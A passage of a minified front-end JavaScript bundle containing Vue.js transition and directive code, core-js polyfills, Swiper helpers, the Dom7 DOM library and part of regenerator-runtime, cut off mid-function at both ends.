n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function vo(t){return!t.componentInstance||t.data&&t.data.transition?t:vo(t.componentInstance._vnode)}var mo={bind:function(t,e,n){var r=e.value,o=(n=vo(n)).data&&n.data.transition,c=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,to(n,(function(){t.style.display=c}))):t.style.display=r?c:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=vo(n)).data&&n.data.transition?(n.data.show=!0,r?to(n,(function(){t.style.display=t.__vOriginalDisplay})):eo(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}},go={model:ao,show:mo},yo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function bo(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?bo(Ne(e.children)):t}function wo(t){var data={},e=t.$options;for(var n in e.propsData)data[n]=t[n];var r=e._parentListeners;for(var n in r)data[P(n)]=r[n];return data}function _o(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var xo=function(t){return t.tag||Oe(t)},Co=function(t){return"show"===t.name},Eo={name:"transition",props:yo,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(xo)).length){0;var r=this.mode;0;var o=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return o;var c=bo(o);if(!c)return o;if(this._leaving)return _o(t,o);var l="__transition-".concat(this._uid,"-");c.key=null==c.key?c.isComment?l+"comment":l+c.tag:h(c.key)?0===String(c.key).indexOf(l)?c.key:l+c.key:c.key;var data=(c.data||(c.data={})).transition=wo(this),f=this._vnode,d=bo(f);if(c.data.directives&&c.data.directives.some(Co)&&(c.data.show=!0),d&&d.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(c,d)&&!Oe(d)&&(!d.componentInstance||!d.componentInstance._vnode.isComment)){var v=d.data.transition=F({},data);if("out-in"===r)return this._leaving=!0,oe(v,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),_o(t,o);if("in-out"===r){if(Oe(c))return f;var m,y=function(){m()};oe(data,"afterEnter",y),oe(data,"enterCancelled",y),oe(v,"delayLeave",(function(t){m=t}))}}return o}}},ko=F({tag:String,moveClass:String},yo);delete ko.mode;var So={props:ko,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=vn(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",map=Object.create(null),n=this.prevChildren=this.children,r=this.$slots.default||[],o=this.children=[],c=wo(this),i=0;i<r.length;i++){if((d=r[i]).tag)if(null!=d.key&&0!==String(d.key).indexOf("__vlist"))o.push(d),map[d.key]=d,(d.data||(d.data={})).transition=c;else;}if(n){var l=[],f=[];for(i=0;i<n.length;i++){var d;(d=n[i]).data.transition=c,d.data.pos=d.elm.getBoundingClientRect(),map[d.key]?l.push(d):f.push(d)}this.kept=t(e,null,l),this.removed=f}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(Oo),t.forEach(To),t.forEach(Ao),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,s=n.style;qi(n,e),s.transform=s.WebkitTransform=s.transitionDuration="",n.addEventListener(Vi,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Vi,t),n._moveCb=null,Gi(n,e))})}})))},methods:{hasMove:function(t,e){if(!Ri)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){Li(n,t)})),Ii(n,e),n.style.display="none",this.$el.appendChild(n);var r=Ji(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function Oo(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function To(t){t.data.newPos=t.elm.getBoundingClientRect()}function Ao(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var s=t.elm.style;s.transform=s.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),s.transitionDuration="0s"}}var jo={Transition:Eo,TransitionGroup:So};dr.config.mustUseProp=function(t,e,n){return"value"===n&&Cr(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},dr.config.isReservedTag=Fr,dr.config.isReservedAttr=xr,dr.config.getTagNamespace=function(t){return Rr(t)?"svg":"math"===t?"math":void 0},dr.config.isUnknownElement=function(t){if(!ot)return!0;if(Fr(t))return!1;if(t=t.toLowerCase(),null!=Br[t])return Br[t];var e=document.createElement(t);return t.indexOf("-")>-1?Br[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Br[t]=/HTMLUnknownElement/.test(e.toString())},F(dr.options.directives,go),F(dr.options.components,jo),dr.prototype.__patch__=ot?oo:z,dr.prototype.$mount=function(t,e){return function(t,e,n){var r;t.$el=e,t.$options.render||(t.$options.render=kt),bn(t,"beforeMount"),r=function(){t._update(t._render(),n)},new ln(t,r,z,{before:function(){t._isMounted&&!t._isDestroyed&&bn(t,"beforeUpdate")}},!0),n=!1;var o=t._preWatchers;if(o)for(var i=0;i<o.length;i++)o[i].run();return null==t.$vnode&&(t._isMounted=!0,bn(t,"mounted")),t}(this,t=t&&ot?function(t){if("string"==typeof t){return document.querySelector(t)||document.createElement("div")}return t}(t):void 0,e)},ot&&setTimeout((function(){Q.devtools&&yt&&yt.emit("init",dr)}),0)}).call(this,n(56),n(406).setImmediate)},function(t,e,n){"use strict";var r=n(22),o=n(400),c=n(401),l=n(495),f=n(87),d=function(t){if(t&&t.forEach!==l)try{f(t,"forEach",l)}catch(e){t.forEach=l}};for(var h in o)o[h]&&d(r[h]&&r[h].prototype);d(c)},function(t,e,n){"use strict";var r=n(13),o=n(104).filter;r({target:"Array",proto:!0,forced:!n(117)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(13),o=n(17),c=n(50),l=n(74).f,f=n(29);r({target:"Object",stat:!0,forced:!f||o((function(){l(1)})),sham:!f},{getOwnPropertyDescriptor:function(t,e){return l(c(t),e)}})},function(t,e,n){"use strict";var r=n(13),o=n(29),c=n(378),l=n(50),f=n(74),d=n(101);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(object){for(var t,e,n=l(object),r=f.f,o=c(n),h={},v=0;o.length>v;)void 0!==(e=r(n,t=o[v++]))&&d(h,t,e);return h}})},function(t,e,n){"use strict";n.d(e,"d",(function(){return o})),n.d(e,"g",(function(){return c})),n.d(e,"h",(function(){return l})),n.d(e,"f",(function(){return f})),n.d(e,"e",(function(){return h})),n.d(e,"a",(function(){return v})),n.d(e,"b",(function(){return m})),n.d(e,"c",(function(){return y}));var r=n(14);function o(t){var object=t;Object.keys(object).forEach((function(t){try{object[t]=null}catch(t){}try{delete object[t]}catch(t){}}))}function c(t,e){return void 0===e&&(e=0),setTimeout(t,e)}function l(){return Date.now()}function f(t,e){void 0===e&&(e="x");var n,o,c,l=Object(r.b)(),f=function(t){var style,e=Object(r.b)();return e.getComputedStyle&&(style=e.getComputedStyle(t,null)),!style&&t.currentStyle&&(style=t.currentStyle),style||(style=t.style),style}(t);return l.WebKitCSSMatrix?((o=f.transform||f.webkitTransform).split(",").length>6&&(o=o.split(", ").map((function(a){return a.replace(",",".")})).join(", ")),c=new l.WebKitCSSMatrix("none"===o?"":o)):n=(c=f.MozTransform||f.OTransform||f.MsTransform||f.msTransform||f.transform||f.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(o=l.WebKitCSSMatrix?c.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===e&&(o=l.WebKitCSSMatrix?c.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),o||0}function d(t){return"object"==typeof t&&null!==t&&t.constructor&&"Object"===Object.prototype.toString.call(t).slice(8,-1)}function h(){for(var t,e=Object(arguments.length<=0?void 0:arguments[0]),n=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var r=i<0||arguments.length<=i?void 0:arguments[i];if(null!=r&&(t=r,!("undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType))))for(var o=Object.keys(Object(r)).filter((function(t){return n.indexOf(t)<0})),c=0,l=o.length;c<l;c+=1){var f=o[c],desc=Object.getOwnPropertyDescriptor(r,f);void 0!==desc&&desc.enumerable&&(d(e[f])&&d(r[f])?r[f].__swiper__?e[f]=r[f]:h(e[f],r[f]):!d(e[f])&&d(r[f])?(e[f]={},r[f].__swiper__?e[f]=r[f]:h(e[f],r[f])):e[f]=r[f])}}return e}function v(t,e){Object.keys(e).forEach((function(n){d(e[n])&&Object.keys(e[n]).forEach((function(r){"function"==typeof e[n][r]&&(e[n][r]=e[n][r].bind(t))})),t[n]=e[n]}))}function m(t){return void 0===t&&(t=""),"."+t.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function y(t,e,n,o){var c=Object(r.a)();return n&&Object.keys(o).forEach((function(n){if(!e[n]&&!0===e.auto){var element=c.createElement("div");element.className=o[n],t.append(element),e[n]=element}})),e}},function(t,e,n){"use strict";var r=n(22),o=n(74).f,c=n(87),l=n(40),f=n(248),d=n(377),h=n(115);t.exports=function(t,source){var e,n,v,m,y,w=t.target,_=t.global,x=t.stat;if(e=_?r:x?r[w]||f(w,{}):(r[w]||{}).prototype)for(n in source){if(m=source[n],v=t.dontCallGetSet?(y=o(e,n))&&y.value:e[n],!h(_?n:w+(x?".":"#")+n,t.forced)&&void 0!==v){if(typeof m==typeof v)continue;d(m,v)}(t.sham||v&&v.sham)&&c(m,"sham",!0),l(e,n,m,t)}}},function(t,e,n){"use strict";function r(t){return null!==t&&"object"==typeof t&&"constructor"in t&&t.constructor===Object}function o(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(n){void 0===t[n]?t[n]=e[n]:r(e[n])&&r(t[n])&&Object.keys(e[n]).length>0&&o(t[n],e[n])}))}n.d(e,"a",(function(){return l})),n.d(e,"b",(function(){return d}));var c={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function l(){var t="undefined"!=typeof document?document:{};return o(t,c),t}var f={document:c,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function d(){var t="undefined"!=typeof window?window:{};return o(t,f),t}},,,function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){"use strict";var r=n(132),o=Function.prototype,c=o.call,l=r&&o.bind.bind(c,c);t.exports=r?l:function(t){return function(){return c.apply(t,arguments)}}},function(t,e,n){"use strict";var r=n(14);function o(t){return o=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},o(t)}function c(t,p){return c=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},c(t,p)}function l(t,e,n){return l=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}()?Reflect.construct:function(t,e,n){var a=[null];a.push.apply(a,e);var r=new(Function.bind.apply(t,a));return n&&c(r,n.prototype),r},l.apply(null,arguments)}function f(t){var e="function"==typeof Map?new Map:void 0;return f=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return l(t,arguments,o(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),c(r,t)},f(t)}var d=function(t){var e,n;function r(e){var n,r,o;return n=t.call.apply(t,[this].concat(e))||this,r=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(n),o=r.__proto__,Object.defineProperty(r,"__proto__",{get:function(){return o},set:function(t){o.__proto__=t}}),n}return n=t,(e=r).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n,r}(f(Array));function h(t){void 0===t&&(t=[]);var e=[];return t.forEach((function(t){Array.isArray(t)?e.push.apply(e,h(t)):e.push(t)})),e}function v(t,e){return Array.prototype.filter.call(t,e)}function m(t,e){var n=Object(r.b)(),o=Object(r.a)(),c=[];if(!e&&t instanceof d)return t;if(!t)return new d(c);if("string"==typeof t){var html=t.trim();if(html.indexOf("<")>=0&&html.indexOf(">")>=0){var l="div";0===html.indexOf("<li")&&(l="ul"),0===html.indexOf("<tr")&&(l="tbody"),0!==html.indexOf("<td")&&0!==html.indexOf("<th")||(l="tr"),0===html.indexOf("<tbody")&&(l="table"),0===html.indexOf("<option")&&(l="select");var f=o.createElement(l);f.innerHTML=html;for(var i=0;i<f.childNodes.length;i+=1)c.push(f.childNodes[i])}else c=function(t,e){if("string"!=typeof t)return[t];for(var a=[],n=e.querySelectorAll(t),i=0;i<n.length;i+=1)a.push(n[i]);return a}(t.trim(),e||o)}else if(t.nodeType||t===n||t===o)c.push(t);else if(Array.isArray(t)){if(t instanceof d)return t;c=t}return new d(function(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(c))}m.fn=d.prototype;var y="resize scroll".split(" ");function w(t){return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];if(void 0===n[0]){for(var i=0;i<this.length;i+=1)y.indexOf(t)<0&&(t in this[i]?this[i][t]():m(this[i]).trigger(t));return this}return this.on.apply(this,[t].concat(n))}}w("click"),w("blur"),w("focus"),w("focusin"),w("focusout"),w("keyup"),w("keydown"),w("keypress"),w("submit"),w("change"),w("mousedown"),w("mousemove"),w("mouseup"),w("mouseenter"),w("mouseleave"),w("mouseout"),w("mouseover"),w("touchstart"),w("touchend"),w("touchmove"),w("resize"),w("scroll");var _={addClass:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=h(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).add.apply(e,r)})),this},removeClass:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=h(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).remove.apply(e,r)})),this},hasClass:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=h(e.map((function(t){return t.split(" ")})));return v(this,(function(t){return r.filter((function(e){return t.classList.contains(e)})).length>0})).length>0},toggleClass:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=h(e.map((function(t){return t.split(" ")})));this.forEach((function(t){r.forEach((function(e){t.classList.toggle(e)}))}))},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(var n in t)this[i][n]=t[n],this[i].setAttribute(n,t[n]);return this},removeAttr:function(t){for(var i=0;i<this.length;i+=1)this[i].removeAttribute(t);return this},transform:function(t){for(var i=0;i<this.length;i+=1)this[i].style.transform=t;return this},transition:function(t){for(var i=0;i<this.length;i+=1)this[i].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e[0],o=e[1],c=e[2],l=e[3];function f(t){var e=t.target;if(e){var n=t.target.dom7EventData||[];if(n.indexOf(t)<0&&n.unshift(t),m(e).is(o))c.apply(e,n);else for(var r=m(e).parents(),l=0;l<r.length;l+=1)m(r[l]).is(o)&&c.apply(r[l],n)}}function d(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),c.apply(this,e)}"function"==typeof e[1]&&(r=e[0],c=e[1],l=e[2],o=void 0),l||(l=!1);for(var h,v=r.split(" "),i=0;i<this.length;i+=1){var y=this[i];if(o)for(h=0;h<v.length;h+=1){var w=v[h];y.dom7LiveListeners||(y.dom7LiveListeners={}),y.dom7LiveListeners[w]||(y.dom7LiveListeners[w]=[]),y.dom7LiveListeners[w].push({listener:c,proxyListener:f}),y.addEventListener(w,f,l)}else for(h=0;h<v.length;h+=1){var _=v[h];y.dom7Listeners||(y.dom7Listeners={}),y.dom7Listeners[_]||(y.dom7Listeners[_]=[]),y.dom7Listeners[_].push({listener:c,proxyListener:d}),y.addEventListener(_,d,l)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e[0],o=e[1],c=e[2],l=e[3];"function"==typeof e[1]&&(r=e[0],c=e[1],l=e[2],o=void 0),l||(l=!1);for(var f=r.split(" "),i=0;i<f.length;i+=1)for(var d=f[i],h=0;h<this.length;h+=1){var v=this[h],m=void 0;if(!o&&v.dom7Listeners?m=v.dom7Listeners[d]:o&&v.dom7LiveListeners&&(m=v.dom7LiveListeners[d]),m&&m.length)for(var y=m.length-1;y>=0;y-=1){var w=m[y];c&&w.listener===c||c&&w.listener&&w.listener.dom7proxy&&w.listener.dom7proxy===c?(v.removeEventListener(d,w.proxyListener,l),m.splice(y,1)):c||(v.removeEventListener(d,w.proxyListener,l),m.splice(y,1))}}return this},trigger:function(){for(var t=Object(r.b)(),e=arguments.length,n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];for(var c=n[0].split(" "),l=n[1],i=0;i<c.length;i+=1)for(var f=c[i],d=0;d<this.length;d+=1){var h=this[d];if(t.CustomEvent){var v=new t.CustomEvent(f,{detail:l,bubbles:!0,cancelable:!0});h.dom7EventData=n.filter((function(data,t){return t>0})),h.dispatchEvent(v),h.dom7EventData=[],delete h.dom7EventData}}return this},transitionEnd:function(t){var e=this;return t&&e.on("transitionend",(function n(r){r.target===this&&(t.call(this,r),e.off("transitionend",n))})),this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var t=Object(r.b)();return this[0]?t.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var t=Object(r.b)(),e=Object(r.a)(),n=this[0],o=n.getBoundingClientRect(),body=e.body,c=n.clientTop||body.clientTop||0,l=n.clientLeft||body.clientLeft||0,f=n===t?t.scrollY:n.scrollTop,d=n===t?t.scrollX:n.scrollLeft;return{top:o.top+f-c,left:o.left+d-l}}return null},css:function(t,e){var i,n=Object(r.b)();if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var o in t)this[i].style[o]=t[o];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){return t?(this.forEach((function(e,n){t.apply(e,[e,n])})),this):this},html:function(html){if(void 0===html)return this[0]?this[0].innerHTML:null;for(var i=0;i<this.length;i+=1)this[i].innerHTML=html;return this},text:function(text){if(void 0===text)return this[0]?this[0].textContent.trim():null;for(var i=0;i<this.length;i+=1)this[i].textContent=text;return this},is:function(t){var e,i,n=Object(r.b)(),o=Object(r.a)(),c=this[0];if(!c||void 0===t)return!1;if("string"==typeof t){if(c.matches)return c.matches(t);if(c.webkitMatchesSelector)return c.webkitMatchesSelector(t);if(c.msMatchesSelector)return c.msMatchesSelector(t);for(e=m(t),i=0;i<e.length;i+=1)if(e[i]===c)return!0;return!1}if(t===o)return c===o;if(t===n)return c===n;if(t.nodeType||t instanceof d){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===c)return!0;return!1}return!1},index:function(){var i,t=this[0];if(t){for(i=0;null!==(t=t.previousSibling);)1===t.nodeType&&(i+=1);return i}},eq:function(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return m([]);if(t<0){var n=e+t;return m(n<0?[]:[this[n]])}return m([this[t]])},append:function(){for(var t,e=Object(r.a)(),n=0;n<arguments.length;n+=1){t=n<0||arguments.length<=n?void 0:arguments[n];for(var i=0;i<this.length;i+=1)if("string"==typeof t){var o=e.createElement("div");for(o.innerHTML=t;o.firstChild;)this[i].appendChild(o.firstChild)}else if(t instanceof d)for(var c=0;c<t.length;c+=1)this[i].appendChild(t[c]);else this[i].appendChild(t)}return this},prepend:function(t){var i,e,n=Object(r.a)();for(i=0;i<this.length;i+=1)if("string"==typeof t){var o=n.createElement("div");for(o.innerHTML=t,e=o.childNodes.length-1;e>=0;e-=1)this[i].insertBefore(o.childNodes[e],this[i].childNodes[0])}else if(t instanceof d)for(e=0;e<t.length;e+=1)this[i].insertBefore(t[e],this[i].childNodes[0]);else this[i].insertBefore(t,this[i].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&m(this[0].nextElementSibling).is(t)?m([this[0].nextElementSibling]):m([]):this[0].nextElementSibling?m([this[0].nextElementSibling]):m([]):m([])},nextAll:function(t){var e=[],n=this[0];if(!n)return m([]);for(;n.nextElementSibling;){var r=n.nextElementSibling;t?m(r).is(t)&&e.push(r):e.push(r),n=r}return m(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&m(e.previousElementSibling).is(t)?m([e.previousElementSibling]):m([]):e.previousElementSibling?m([e.previousElementSibling]):m([])}return m([])},prevAll:function(t){var e=[],n=this[0];if(!n)return m([]);for(;n.previousElementSibling;){var r=n.previousElementSibling;t?m(r).is(t)&&e.push(r):e.push(r),n=r}return m(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?m(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return m(e)},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].parentNode;n;)t?m(n).is(t)&&e.push(n):e.push(n),n=n.parentNode;return m(e)},closest:function(t){var e=this;return void 0===t?m([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].querySelectorAll(t),r=0;r<n.length;r+=1)e.push(n[r]);return m(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].children,r=0;r<n.length;r+=1)t&&!m(n[r]).is(t)||e.push(n[r]);return m(e)},filter:function(t){return m(v(this,t))},remove:function(){for(var i=0;i<this.length;i+=1)this[i].parentNode&&this[i].parentNode.removeChild(this[i]);return this}};Object.keys(_).forEach((function(t){Object.defineProperty(m.fn,t,{value:_[t],writable:!0})}));e.a=m},function(t,e,n){"use strict";var r=n(29),o=n(113).EXISTS,c=n(18),l=n(102),f=Function.prototype,d=c(f.toString),h=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,v=c(h.exec);r&&!o&&l(f,"name",{configurable:!0,get:function(){try{return v(h,d(this))[1]}catch(t){return""}}})},function(t,e,n){var r=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,desc){t[e]=desc.value},c="function"==typeof Symbol?Symbol:{},l=c.iterator||"@@iterator",f=c.asyncIterator||"@@asyncIterator",d=c.toStringTag||"@@toStringTag";function h(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{h({},"")}catch(t){h=function(t,e,n){return t[e]=n}}function v(t,e,n,r){var c=e&&e.prototype instanceof E?e:E,l=Object.create(c.prototype),f=new N(r||[]);return o(l,"_invoke",{value:P(t,n,f)}),l}function m(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=v;var y="suspendedStart",w="suspendedYield",_="executing",x="completed",C={};function E(){}function k(){}function S(){}var O={};h(O,l,(function(){return this}));var T=Object.getPrototypeOf,A=T&&T(T(R([])));A&&A!==n&&r.call(A,l)&&(O=A);var j=S.prototype=E.prototype=Object.create(O);function M(t){["next","throw","return"].forEach((function(e){h(t,e,(function(t){return this._invoke(e,t)}))}))}function D(t,e){function n(o,c,l,f){var d=m(t[o],t,c);if("throw"!==d.type){var h=d.arg,v=h.value;return v&&"object"==typeof v&&r.call(v,"__await")?e.resolve(v.__await).then((function(t){n("next",t,l,f)}),(function(t){n("throw",t,l,f)})):e.resolve(v).then((function(t){h.value=t,l(h)}),(function(t){return n("throw",t,l,f)}))}f(d.arg)}var c;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return c=c?c.then(o,o):o()}})}function P(t,n,r){var o=y;return function(c,l){if(o===_)throw new Error("Generator is already running");if(o===x){if("throw"===c)throw l;return{value:e,done:!0}}for(r.method=c,r.arg=l;;){var f=r.delegate;if(f){var d=I(f,r);if(d){if(d===C)continue;return d}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===y)throw o=x,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=_;var h=m(t,n,r);if("normal"===h.type){if(o=r.done?x:w,h.arg===C)continue;return{value:h.arg,done:r.done}}"throw"===h.type&&(o=x,r.method="throw",r.arg=h.arg)}}}function I(t,n){var r=n.method,o=t.iterator[r];if(o===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,I(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),C;var c=m(o,t.iterator,n.arg);if("throw"===c.type)return n.method="throw",n.arg=c.arg,n.delegate=null,C;var l=c.arg;return l?l.done?(n[t.resultName]=l.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,C):l:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,C)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function $(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function N(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function R(t){if(t||""===t){var n=t[l];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return o.next=o}}throw new TypeError(typeof t+" is not iterable")}return k.prototype=S,o(j,"constructor",{value:S,configurable:!0}),o(S,"constructor",{value:k,configurable:!0}),k.displayName=h(S,d,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===k||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,S):(t.__proto__=S,h(t,d,"GeneratorFunction")),t.prototype=Object.create(j),t},t.awrap=function(t){return{__await:t}},M(D.prototype),h(D.prototype,f,(function(){return this})),t.AsyncIterator=D,t.async=function(e,n,r,o,c){void 0===c&&(c=Promise);var l=new D(v(e,n,r,o),c);return t.isGeneratorFunction(n)?l:l.next().then((function(t){return t.done?t.value:l.next()}))},M(j),h(j,d,"Generator"),h(j,l,(function(){return this})),h(j,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var object=Object(t),e=[];for(var n in object)e.push(n);return e.reverse(),function t(){for(;e.length;){var n=e.pop();if(n in object)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=R,N.prototype={constructor:N,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach($),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return 